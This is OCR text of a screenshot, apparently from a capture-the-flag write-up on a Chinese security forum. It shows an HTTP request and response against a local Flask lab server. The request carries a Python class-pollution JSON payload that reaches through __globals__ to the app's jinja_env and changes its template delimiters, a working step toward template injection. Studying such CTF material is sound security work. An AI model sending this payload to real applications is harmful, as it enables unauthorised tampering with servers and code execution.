 请求
美化 Raw Hex \n
1 POST /index HTTP/1.1
2 Host: 192.168.43.202:5000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
0 Content-Type: application/json
1 Content-Length: 213
2
3 {
4 "__init__":{
5 "__globals__":{
6 "app":{
7 "jinja_env":{
8 "variable_start_string":"[[",
"variable_end_string":"]]"
9 }
0 }
1 }
2 }
3 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.9.0
3 Date: Sun, 19 Nov 2023 05:13:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 95
6 Connection: close
7
8 <html>
9 <h1>
Look this -> 2222 <- try to make it become the real flag</h1>
10 <body>
11 </body>
12 </html>
先知社区